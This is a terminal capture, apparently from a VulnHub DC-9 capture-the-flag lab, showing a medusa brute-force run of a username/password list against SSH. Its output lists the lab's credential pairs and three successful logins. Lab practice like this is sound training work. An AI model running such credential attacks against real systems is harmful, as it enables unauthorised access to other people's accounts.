 ┌──(root💀kali)-[~/VulnHub/DC-9]
└─# medusa -C combo.txt -M ssh -t 10 2> /dev/null
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: chandlerb (9 of 18, 9 complete) Password: UrAG0D! (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: chandlerb Password: UrAG0D! [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: joeyt (10 of 18, 10 complete) Password: Passw0rd (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: joeyt Password: Passw0rd [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: julied (2 of 18, 11 complete) Password: 468sfdfsd2 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: jerrym (6 of 18, 11 complete) Password: B8m#48sd (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: rossg (12 of 18, 11 complete) Password: ILoveRachel (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: bettyr (8 of 18, 12 complete) Password: BamBam01 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: janitor (16 of 18, 12 complete) Password: Ilovepeepee (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: janitor Password: Ilovepeepee [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: wilmaf (7 of 18, 13 complete) Password: Pebbles (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: fredf (3 of 18, 13 complete) Password: 4sfd87sfd1 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: marym (1 of 18, 19 complete) Password: 3kfs86sfd (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: barneyr (4 of 18, 19 complete) Password: RocksOff (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: tomc (5 of 18, 19 complete) Password: TC&TheBoyz (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: monicag (13 of 18, 19 complete) Password: 3248dsds7s (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: phoebeb (14 of 18, 19 complete) Password: smellycats (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: janitor2 (17 of 18, 19 complete) Password: Hawaii-Five-0 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: scoots (15 of 18, 19 complete) Password: YR3BVxxxw87 (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: rachelg (11 of 18, 19 complete) Password: yN72#dsd (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (18 of 18, 19 complete) Password: transorbital1 (1 of 1 complete)
┌──(root💀kali)-[~/VulnHub/DC-9]
└─#